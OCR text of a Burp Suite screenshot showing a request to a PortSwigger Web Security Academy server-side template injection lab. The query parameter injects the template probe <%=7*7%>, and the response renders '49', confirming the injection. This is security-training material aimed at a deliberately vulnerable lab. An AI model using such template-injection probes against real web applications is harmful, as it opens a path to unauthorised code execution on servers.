 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to manhcuong
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > Target: https://0aca004f0492496ec0cb72c5004c00e5.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?message=<%=7*7%> HTTP/1.1
2 Host: 0aca004f0492496ec0cb72c5004c00e5.web-security-academy.net
3 Cookie: session=1JcwvMjtUNmnScMlcX43zMZQwbuF6z5Y
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer:
https://0aca004f0492496ec0cb72c5004c00e5.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web S
Acade
Basic server-
side template
injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
49
Inspector
Selection 8
Selected text
<%=7*7%>
Decoded from: URL encoding
<%=7*7%>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 4
Ready 10.434 bytes | 324 millis